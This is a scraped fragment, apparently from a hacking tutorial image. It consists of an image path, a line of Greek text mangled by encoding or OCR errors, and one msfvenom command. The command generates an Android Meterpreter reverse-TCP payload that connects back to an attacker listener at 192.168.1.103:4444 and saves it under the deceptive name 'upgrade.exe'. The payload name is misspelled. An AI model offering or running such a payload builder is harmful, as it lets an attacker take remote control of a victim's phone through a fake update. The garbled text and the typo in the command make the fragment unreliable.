141 Θα δϊζυ ζηον command prompt ηεν ενηοιή msfvenom -p android/meterpreter/reverce_tcp LHOST=192.168.1.103 LPORT=4444 R > upgrade.exe.